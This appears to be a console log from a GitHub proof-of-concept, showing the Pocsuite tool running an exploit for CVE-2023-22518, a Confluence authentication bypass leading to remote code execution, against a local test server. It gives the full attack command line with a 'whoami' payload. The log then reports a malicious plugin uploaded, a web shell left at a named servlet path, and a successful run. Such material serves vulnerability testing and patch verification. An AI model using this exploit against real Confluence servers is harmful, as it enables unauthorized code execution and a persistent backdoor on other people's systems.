 λ pocsuite.exe -r 20231101_WEB_Confluence_Auth_Bypass_RCE_CVE-2023-22518.py -u http://127.0.0.1:8090/ --attack --command whoami
{2.0.5-6a85251}
https://pocsuite.org
[*] starting at 18:00:33
[18:00:34] [INFO] loading PoC script '20231101_WEB_Confluence_Auth_Bypass_RCE_CVE-2023-22518.py'
[18:00:34] [INFO] pocsusite got a total of 1 tasks
[18:00:34] [INFO] running poc:'Confluence Data Center & Server improper认证绕过到远程代码执行漏洞（CVE-2023-22518）' target 'http://127.0.0.1:8090/'
[18:00:34] [INFO] Parameter command => whoami
f:\python\python36\lib\zipfile.py:1378: UserWarning: Duplicate name: 'META-INF/spring/plugin-context.xml'
return self._open_to_write(zinfo, force_zip64=force_zip64)
[18:00:50] [WARNING] get pending status error code: 200 for http://127.0.0.1:8090
[18:00:51] [INFO] Shell exist: http://127.0.0.1:8090/plugins/servlet/markdownToDo
[18:00:51] [INFO] Upload plugin success for http://127.0.0.1:8090
[18:00:51] [+] URL : http://127.0.0.1:8090
[18:00:51] [+] CMD : whoami
[18:00:51] [+] CMDRet :
<br/>
[18:00:51] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http://127.0.0.1:8090/ | Confluence Data Center & Server improper认证绕过到远程代码执行漏洞（CVE-2023-22518） | 99777 | Confluence Data Center & Server | | success |
success : 1 / 1
[*] shutting down at 18:00:51